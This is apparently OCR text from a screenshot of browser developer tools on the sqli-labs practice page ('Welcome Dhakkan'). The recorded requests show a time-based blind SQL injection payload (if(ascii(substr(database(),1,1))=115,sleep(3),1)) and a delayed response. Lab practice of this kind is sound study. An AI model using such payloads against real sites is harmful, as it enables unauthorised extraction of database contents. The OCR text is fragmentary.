 Welcome Dhakkan
You are in...........
nsole Network Sources Performance Memory Application Lighthouse HackBar 2 2
eserve log Disable cache No throttling
Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms
Status Type Initiator Size Time Waterfall
ii(substr(database(),1,1))=115,sleep(3),1)%20%20--%... 200 document Other 985 B 4.05 s
200 jpeg ?id=1' and if(ascii(substr(database(),1,1)... (memory cache) 0 ms
200 script content.js:36 1.3 kB 2 ms
200 script content.js:36 1.3 kB 3 ms